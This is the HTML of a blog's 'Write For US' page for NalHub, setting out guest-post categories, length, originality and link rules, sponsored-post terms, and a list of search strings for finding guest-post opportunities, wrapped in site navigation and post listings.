			<a href="https://nalhub.com/cats-modern-furniture-dubai-make-your-home-cat-friendly-scratch-proof/" class="image-link media-ratio ratio-16-9" title="Cat’s Modern Furniture Dubai, Make Your Home Cat-Friendly &amp; Scratch-Proof"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/09/modern-furniture-dubai-450x261.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/09/modern-furniture-dubai-450x261.jpg 450w, https://nalhub.com/wp-content/uploads/2022/09/modern-furniture-dubai-300x174.jpg 300w, https://nalhub.com/wp-content/uploads/2022/09/modern-furniture-dubai-1024x593.jpg 1024w, https://nalhub.com/wp-content/uploads/2022/09/modern-furniture-dubai-768x445.jpg 768w, https://nalhub.com/wp-content/uploads/2022/09/modern-furniture-dubai-1536x890.jpg 1536w, https://nalhub.com/wp-content/uploads/2022/09/modern-furniture-dubai-150x87.jpg 150w, https://nalhub.com/wp-content/uploads/2022/09/modern-furniture-dubai-1200x695.jpg 1200w, https://nalhub.com/wp-content/uploads/2022/09/modern-furniture-dubai.jpg 1600w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="modern furniture dubai"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/cats-modern-furniture-dubai-make-your-home-cat-friendly-scratch-proof/">Cat’s Modern Furniture Dubai, Make Your Home Cat-Friendly &amp; Scratch-Proof</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-09-20T09:29:26+00:00">September 20, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/they-are-other-incredible-features-usefulness-of-custom-kraft-boxes/" class="image-link media-ratio ratio-16-9" title="They Are Other Incredible Features &amp; Usefulness Of Custom Kraft Boxes"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/09/They-Are-Other-Incredible-Features-Usefulness-of-450x220.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/09/They-Are-Other-Incredible-Features-Usefulness-of-450x220.jpg 450w, https://nalhub.com/wp-content/uploads/2022/09/They-Are-Other-Incredible-Features-Usefulness-of-768x375.jpg 768w, https://nalhub.com/wp-content/uploads/2022/09/They-Are-Other-Incredible-Features-Usefulness-of.jpg 1000w" data-sizes="(max-width: 390px) 100vw, 390px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/they-are-other-incredible-features-usefulness-of-custom-kraft-boxes/">They Are Other Incredible Features &amp; Usefulness Of Custom Kraft Boxes</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-09-15T06:55:21+00:00">September 15, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="134">

						<section class="block-wrap block-grid cols-gap-sm mb-none has-media-shadows" data-id="8">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/how-to-choose-the-right-airport-car-service-in-stamford/" class="image-link media-ratio ratio-16-9" title="How to Choose the Right Airport Car Service in Stamford?"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/Airport-Car-Servicebbb-450x215.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/Airport-Car-Servicebbb-450x215.jpg 450w, https://nalhub.com/wp-content/uploads/2022/10/Airport-Car-Servicebbb-768x366.jpg 768w, https://nalhub.com/wp-content/uploads/2022/10/Airport-Car-Servicebbb.jpg 839w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Airport Car Service"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/how-to-choose-the-right-airport-car-service-in-stamford/">How to Choose the Right Airport Car Service in Stamford?</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-10-05T06:19:50+00:00">October 5, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/us-visa-from-mexico-land-border-and-us-visa-for-students/" class="image-link media-ratio ratio-16-9" title="US Visa From Mexico Land Border and US Visa For Students"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/60c32e637fe4a7001efec0d1-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/60c32e637fe4a7001efec0d1-450x300.jpg 450w, https://nalhub.com/wp-content/uploads/2022/10/60c32e637fe4a7001efec0d1-768x512.jpg 768w, https://nalhub.com/wp-content/uploads/2022/10/60c32e637fe4a7001efec0d1.jpg 1024w" data-sizes="(max-width: 390px) 100vw, 390px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/us-visa-from-mexico-land-border-and-us-visa-for-students/">US Visa From Mexico Land Border and US Visa For Students</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-09-30T14:24:43+00:00">September 30, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/what-you-need-to-know-about-the-turkey-tourist-visa-and-turkish-visa/" class="image-link media-ratio ratio-16-9" title="What You Need To Know About The Turkey Tourist Visa And Turkish Visa"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/blg-post_62038489ab31f-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/blg-post_62038489ab31f-450x253.jpg 450w, https://nalhub.com/wp-content/uploads/2022/10/blg-post_62038489ab31f-300x169.jpg 300w, https://nalhub.com/wp-content/uploads/2022/10/blg-post_62038489ab31f-1024x576.jpg 1024w, https://nalhub.com/wp-content/uploads/2022/10/blg-post_62038489ab31f-768x432.jpg 768w, https://nalhub.com/wp-content/uploads/2022/10/blg-post_62038489ab31f-1536x864.jpg 1536w, https://nalhub.com/wp-content/uploads/2022/10/blg-post_62038489ab31f-150x84.jpg 150w, https://nalhub.com/wp-content/uploads/2022/10/blg-post_62038489ab31f-1200x675.jpg 1200w, https://nalhub.com/wp-content/uploads/2022/10/blg-post_62038489ab31f.jpg 1920w" data-sizes="(max-width: 390px) 100vw, 390px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/what-you-need-to-know-about-the-turkey-tourist-visa-and-turkish-visa/">What You Need To Know About The Turkey Tourist Visa And Turkish Visa</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-09-30T14:09:21+00:00">September 30, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/turkey-visa-for-african-citizens-and-turkey-visa-types/" class="image-link media-ratio ratio-16-9" title="Turkey Visa for African Citizens and Turkey Visa Types"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/f9ade071-beb9-43ba-bbd2-e25405dbe682-6-dnd-project-shutterstock-450x299.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/f9ade071-beb9-43ba-bbd2-e25405dbe682-6-dnd-project-shutterstock-450x299.jpg 450w, https://nalhub.com/wp-content/uploads/2022/10/f9ade071-beb9-43ba-bbd2-e25405dbe682-6-dnd-project-shutterstock-1024x681.jpg 1024w, https://nalhub.com/wp-content/uploads/2022/10/f9ade071-beb9-43ba-bbd2-e25405dbe682-6-dnd-project-shutterstock-768x511.jpg 768w, https://nalhub.com/wp-content/uploads/2022/10/f9ade071-beb9-43ba-bbd2-e25405dbe682-6-dnd-project-shutterstock.jpg 1052w" data-sizes="(max-width: 390px) 100vw, 390px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/turkey-visa-for-african-citizens-and-turkey-visa-types/">Turkey Visa for African Citizens and Turkey Visa Types</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-09-30T13:53:09+00:00">September 30, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="126">

						<section class="block-wrap block-grid cols-gap-sm mb-none has-media-shadows" data-id="9">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
			</section>

</div></li>
<li id="menu-item-4628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-128 menu-item-4628"><a href="https://nalhub.com/category/how-to/">How To</a></li>
<li id="menu-item-4791" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4789 current_page_item menu-item-4791"><a href="https://nalhub.com/write-for-us/" aria-current="page">Write For US</a></li>
<li id="menu-item-4612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4612"><a href="https://nalhub.com/contact-us/">Contact Us</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
	<a href class="ts-button ts-button-a ts-button1">
		Button	</a>

<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://nalhub.com/" title="NaLHub" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				NaLHub
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://nalhub.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span class="current">Write For US</span></div></nav>
<div class="main ts-contain cf right-sidebar">
			<div class="ts-row">
			<div class="col-8 main-content">
				
				
				<div id="post-4789" class="post-4789 page type-page status-publish">

								
					<header class="post-header">				

										
						<h1 class="main-heading the-page-heading entry-title">
							Write For US						</h1>
					</header><!-- .post-header -->
					
							
					<div class="post-content page-content entry-content">				
						<header class="post-header"><span style="font-size: 14px; color: var(--c-contrast-800);">We are extremely grateful to you for your interest to write a guest post for NalHub. We are delighted to have you as a guest.</span></header>
<div class="post-content page-content entry-content">
<div class="post-content page-content entry-content">
<p><span id="ezoic-pub-ad-placeholder-113" data-inserter-version="2"></span><span style="font-size: 14px; color: var(--c-contrast-800);">NalHub</span>.com has begun accepting guest posts. We also welcome writers with experience to share their knowledge for our users. We review each guest post that we receive, but we’re extremely selective regarding what we publish on our site. To avoid rejection, take the time to read this entire page since we outline all our guidelines, as well as the categories we accept guest posts, and the submission procedure.</p>
<h2><strong>Categories For Guest Posting</strong></h2>
<p>The majority of our readers are comprised of teams or individuals from various departments seeking guidelines, best practices. We are aiming to create an established library of knowledge that can be used to enhance and streamline processes, we allow clear, engaging content which falls within the following categories:</p>
<ul>
<li><strong>Technology</strong></li>
<li><strong>Finance</strong></li>
<li><strong>Sports</strong></li>
<li><strong>Biography</strong></li>
<li><strong>Travel</strong></li>
<li><strong>New</strong></li>
</ul>
<h2><strong>Benefits Of Guest Post To Your Business</strong></h2>
<ul>
<li>Exposure to a large Number Of Readers: A large number of readers per month visited the blog, and the number is increasing each month. We publish the best articles in our newsletter each month and will put your content to a larger public who will take the time to read and reshare your article.</li>
<li>We are always present on social media platforms like Facebook, Twitter, LinkedIn and Pinterest. All of your content will be shared on these social networks to increase exposure.</li>
<li>Your knowledge, experience or methods could be exactly the thing someone else is looking for.</li>
<li>You will get high authority backlinks.</li>
<li>Build your online presence.</li>
</ul>
<h2><strong>Who Have Permission To Publish?</strong></h2>
<p>We will only accept individuals, startups Professional Writers and Freelancers who write content for us. We favor content written by Bloggers, Startup founders, and writers with a deep understanding more than a general understanding of business, startup or marketing.</p>
<p>Your writing should show you’re able to provide unique, practical insights informed by your hands-on experience. Posts should include tips, experiences, how-to, innovation, successful stories, etc.</p>
<h2><strong>Guidelines For Guest Posts</strong></h2>
<ol>
<li>
<h3><strong>Originality</strong></h3>
</li>
</ol>
<p>We do not publish content that has already been published. As google dislikes duplicate content that’s why your content should be 100% unique.</p>
<ol start="2">
<li>
<h3><strong>Length</strong></h3>
</li>
</ol>
<p><strong> </strong>Your guest post length should be 1500 to 2000 words.  Written in a manner that readers are engaged. We’d love to have guest posts to allow readers to follow from beginning to end.</p>
<ol start="3">
<li>
<h3><strong>Real life Examples</strong></h3>
</li>
</ol>
<p><strong> </strong>Your experiences ard real-life examples are valuable. Use them to assist readers to grasp the topic better. In the majority of cases, it is your personal experience and unique viewpoints that add the most value to your piece.</p>
<ol start="4">
<li>
<h2><strong>Friendly Formatting</strong></h2>
</li>
</ol>
<p>We’re looking for content that is easy to scan such as concise paragraphs with clear titles, bullet lists, sub-headings and images, etc. In the ideal scenario, the reader only needs to understand the whole thing by just reading the headings.</p>
<ol start="5">
<li>
<h2><strong>Proper Grammer:</strong></h2>
</li>
</ol>
<p>We want content that should be free from grammar mistakes for the best results for our readers and for SEO. That’s why your content should be free from grammar mistakes. You can use free tools available online or can hire freelancers.</p>
<ol start="6">
<li>
<h3><strong>Engaging Title</strong></h3>
</li>
</ol>
<p><strong> </strong>As per experts’ opinion engaging titles catch more readers to your post. So that’s why use the engaging titles so we can get the most out of our work.</p>
<ol start="7">
<li>
<h2><strong>Copyright Free Images</strong></h2>
</li>
</ol>
<p>To avoid copyright infringement use platforms that offer you to use copyright-free images. You can use pixels, pixapay and various other platforms available online. And also give credit if needed with any image.</p>
<ol start="8">
<li>
<h3><strong>Link Your Source</strong></h3>
</li>
</ol>
<p><strong> </strong>Outbound link to trusted and authority websites.</p>
<ol start="9">
<li>
<h3><strong>Important Guideline For Links</strong></h3>
</li>
</ol>
<p>Links are essential to any article and we encourage you to utilize them. Always link to a trusted and reliable source. Bonus points is if you locate an article on the <span style="font-size: 14px; color: var(--c-contrast-800);">NalHub </span>blog on the same topic or similar to it then link to it.</p>
<p>You may also include a hyperlink to a blog article or other informative content on your site in the event that it integrates to the content naturally and adds value to the readers. Links that are not in context, promotional and links to any kind of product offers and services are not allowed and if you use these types of links they will be taken off.</p>
<p>We have the right to replace links and change their anchor texts without the author’s permission.</p>
<p>All links will be no-follow. You may mention your business and include the (nofollow) link in your bio of the author – Nofollow mentions of brands, can boost your SEO too.</p>
<ol start="10">
<li>
<h3><strong>Sponsored Posts</strong></h3>
</li>
</ol>
<p>We will take sponsored posts at affordable rates from businesses that wish to enhance their exposure.  Be aware that this isn’t an advertising cost for your business, but can help build a strong image within our readers. For instance, if you are a business owner and would like to write about their start-up journey from the beginning to the top, what they did what they have learned and what difficulties and obstacles they encounter in their journey to success.</p>
<p>We welcome Guest posts only for paid Links or sponsored posts with competitive rates. For more details, contact us through our email at <a href="/cdn-cgi/l/email-protection#0661736375727669757269746446616b676f6a2865696b"><strong><span class="__cf_email__" data-cfemail="294e5c4c5a5d59465a5d465b4b694e44484045074a4644">[email&#160;protected]</span></strong></a> Write for Us chat on WhatsApp to Publish your articles. <span style="font-size: 14px; color: var(--c-contrast-800);">NalHub</span></p>
<ol start="11">
<li><strong>Do not use broken or spammy links within the contents.</strong></li>
<li><strong>We will hyperlink to your site, so make sure you select your keywords carefully.</strong></li>
<li><strong>We would appreciate linking back to your blog in any future posts – therefore, please write something that is worthy of linking to.</strong></li>
<li><strong>The correct SEO keywords are essential.</strong></li>
</ol>
<h2><strong>Things We Won’t publish</strong></h2>
<ol>
<li>
<h3><strong>Excessive Promotion</strong></h3>
</li>
</ol>
<p>While writing write for us, keep in mind that guest posting is the way to share your knowledge, expertise and experience to readers.</p>
<p><span id="ezoic-pub-ad-placeholder-126" data-inserter-version="2"></span>Its not a place to promote products and offers etc. So please avoid these as our readers are here to for tips, guides, advices etc.</p>
<ol start="2">
<li>
<h3><strong>Already Published Things</strong></h3>
</li>
</ol>
<p>We do not accept articles that are already published on the internet or on our website. So make sure to write original and unique content.</p>
<ol start="3">
<li>
<h3><strong>Plagiarized Content</strong></h3>
</li>
</ol>
<p>It is not a good idea to include incorrect information in your article. You should provide adequate citations and reference the source of the information in the post. Always make sure to utilize reliable sources of information, such as authoritative websites.</p>
<ol start="4">
<li>
<h3><strong>Personal Profiles</strong></h3>
</li>
</ol>
<p>We will not accept personal profiles of any founder of a startup until they have become known and is an established household name.</p>
<ol start="5">
<li><strong>We do not allow articles that deal with gambling, casinos, poker porn, or betting.</strong></li>
<li><strong>Articles that aren’t worth the effort. If you’re pitching a dull list article on a general subject that isn’t relevant, then you’ve come in the wrong spot.</strong></li>
</ol>
<h2><strong>We Have Right To</strong></h2>
<ol>
<li><strong>Edit Title</strong></li>
<li><strong>Edit Content</strong></li>
</ol>
<h2><strong>Consider These While Writing Guest Post</strong></h2>
<ol>
<li><strong>Excellent writing abilities</strong></li>
<li><strong>You must be passionate and have an ear for music.</strong></li>
<li><strong>Know your subject matter</strong></li>
<li><strong>Unique voices stand out online</strong></li>
<li><strong>Let your voice be heard, and you’ll reach a large global audience of readers.</strong></li>
<li><strong>Make sure you share your voice and talent</strong></li>
</ol>
<h2><strong>How To Submit</strong></h2>
<p>Submit your guest post using the email <strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f39486968087839c80879c8191b3949e929a9fdd909c9e">[email&#160;protected]</a> </strong>Or pitch us on the same given email.</p>
<p>Write for Us chat on WhatsApp to Publish your articles. <a href="https://web.whatsapp.com/send?phone=+447361622003&amp;text=" rel="nofollow noopener noreferrer"><span style="font-size: 14px; color: var(--c-contrast-800);">NalHub</span></a></p>
<p><strong>How To Find us on google for Guest posting</strong></p>
<p><span id="ezoic-pub-ad-placeholder-128" data-inserter-version="2"></span><strong>Google Search Strings for Guest Post websites</strong></p>
<p>Your Keyword “become a contributor”</p>
<p>Keyword “become a guest blogger”</p>
<p>Your Keyword “guest posting guidelines”</p>
<p><span id="ezoic-pub-ad-placeholder-129" data-inserter-version="2"></span>Keyword “become guest writer”</p>
<p>Your Keyword “submit content”</p>
<p>Your Keyword “contributor guidelines”</p>
<p>Keyword “guest author”</p>
<p>Keyword “guest post courtesy of”</p>
<p><span id="ezoic-pub-ad-placeholder-130" data-inserter-version="2"></span>Your Keyword “contribute to our site”</p>
<p>Search Keyword “guest post opportunities”</p>
<p>Your Keyword “guest post”</p>
<p>Keyword “guest poster wanted”</p>
<p>Your Keyword “guest posts wanted”</p>
<p><span id="ezoic-pub-ad-placeholder-131" data-inserter-version="2"></span>Search Keyword “guest column”</p>
<p>Your Keyword “looking for guest posts”</p>
<p>Your Keyword “send a tip”</p>
<p>Search Keyword “submit an article”</p>
<p>Keyword “contributing writer”</p>
<p><span id="ezoic-pub-ad-placeholder-132" data-inserter-version="2"></span>Search Keyword “become an author”</p>
<p>Keyword “submit article”</p>
<p>Your Keyword “submit blog post”</p>
<p>Search Keyword “accepting guest posts”</p>
<p>Your Keyword “submit guest post”</p>
<p><span id="ezoic-pub-ad-placeholder-133" data-inserter-version="2"></span>Your Keyword “submit post”</p>
<p>Keyword “submit your content”</p>
<p>Your Keyword “submit news”</p>
<p>Search Keyword “suggest a post”</p>
<p>Your Keyword “this is a guest post by”</p>
<p><span id="ezoic-pub-ad-placeholder-134" data-inserter-version="2"></span>Keyword “This post was written by”</p>
<p>Search Keyword “want to write for”</p>
<p>Your Keyword “submit for us “Your Keyword “guest article”</p>
<p>Keyword “writers wanted”</p>
<p>Search “Your Keyword “guest blogger”</p>
<p><span id="ezoic-pub-ad-placeholder-135" data-inserter-version="2"></span>Keyword “articles wanted”</p>
<p>Your Keyword inurl: “guest blogger”</p>
<p>Keyword inurl: “guest post”</p>
<p><strong>Queries To Submit Guest Post On Technology Blog</strong></p>
<p>“write for us technology”</p>
<p><span id="ezoic-pub-ad-placeholder-136" data-inserter-version="2"></span>“write to us” + “technology”</p>
<p>“guest posting” + “technology”</p>
<p>“submit guest post” + “technology”</p>
<p>“technology guest post”</p>
<p>“free guest posting” + “technology”</p>
<p><span id="ezoic-pub-ad-placeholder-137" data-inserter-version="2"></span>“submit technology guest post”</p>
<p>“write for us” + “technology”</p>
<p>“free guest post” + “technology”</p>
</div>
</div>

											</div>

					
				</div>
				
			</div>
			
					
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner ts-sticky-native">
		
			
		<div id="smartmag-block-codes-1" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"> </div>		</div>

		</div>
		<div id="smartmag-block-posts-small-1" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none has-media-shadows" data-id="10">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Our Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://nalhub.com/the-top-10-dark-web-telegram-chat-groups-and-channels/" class="image-link media-ratio ratio-is-custom" title="The Top 10 Dark Web Telegram Chat Groups and Channels in 2024"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2025/07/Dark-Web-Telegram-Chat-Groups-and-Channels-300x208.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2025/07/Dark-Web-Telegram-Chat-Groups-and-Channels-300x208.webp 300w, https://nalhub.com/wp-content/uploads/2025/07/Dark-Web-Telegram-Chat-Groups-and-Channels-150x104.webp 150w, https://nalhub.com/wp-content/uploads/2025/07/Dark-Web-Telegram-Chat-Groups-and-Channels-450x313.webp 450w, https://nalhub.com/wp-content/uploads/2025/07/Dark-Web-Telegram-Chat-Groups-and-Channels.webp 720w" data-sizes="(max-width: 122px) 100vw, 122px" role="img" aria-label="Dark Web Telegram Chat Groups and Channels"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/the-top-10-dark-web-telegram-chat-groups-and-channels/">The Top 10 Dark Web Telegram Chat Groups and Channels in 2024</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-16T20:09:46+00:00">July 16, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/the-best-christmas-books-for-your-children/">The Best Christmas Books for Your Children</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-02-07T12:14:58+00:00">February 7, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/run-3-unblocked-games/">Run 3 Unblocked Games | A Comprehensive Guide About The Popular Game</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-01-27T05:01:11+00:00">January 27, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/brigette-lundy-paine/">Brigette Lundy-Paine</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-01-27T04:44:39+00:00">January 27, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/gawr-gura-real-face/">Gawr Gura Real Face| Revealed or Not? Find The Truth</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-01-27T04:39:25+00:00">January 27, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://nalhub.com/best-legal-websites-to-watch-free-online-movies/" class="image-link media-ratio ratio-is-custom" title="Best Legal Websites to Watch Free Online Movies"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/2022-10-06-1-300x225.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/2022-10-06-1-300x225.png 300w, https://nalhub.com/wp-content/uploads/2022/10/2022-10-06-1-768x576.png 768w, https://nalhub.com/wp-content/uploads/2022/10/2022-10-06-1-150x113.png 150w, https://nalhub.com/wp-content/uploads/2022/10/2022-10-06-1-450x338.png 450w, https://nalhub.com/wp-content/uploads/2022/10/2022-10-06-1.png 1024w" data-sizes="(max-width: 122px) 100vw, 122px" role="img" aria-label="free movies"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/best-legal-websites-to-watch-free-online-movies/">Best Legal Websites to Watch Free Online Movies</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-10-07T07:29:37+00:00">October 7, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://nalhub.com/how-a-fire-tube-boiler-coil-works/" class="image-link media-ratio ratio-is-custom" title="How a Fire Tube Boiler Coil Works?"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-300x200.jpg 300w, https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-1024x684.jpg 1024w, https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-768x513.jpg 768w, https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-1536x1025.jpg 1536w, https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-2048x1367.jpg 2048w, https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-150x100.jpg 150w, https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-450x300.jpg 450w, https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-1200x801.jpg 1200w" data-sizes="(max-width: 122px) 100vw, 122px" role="img" aria-label="Fire Tube Boiler Coil"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/how-a-fire-tube-boiler-coil-works/">How a Fire Tube Boiler Coil Works?</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-10-07T05:13:01+00:00">October 7, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
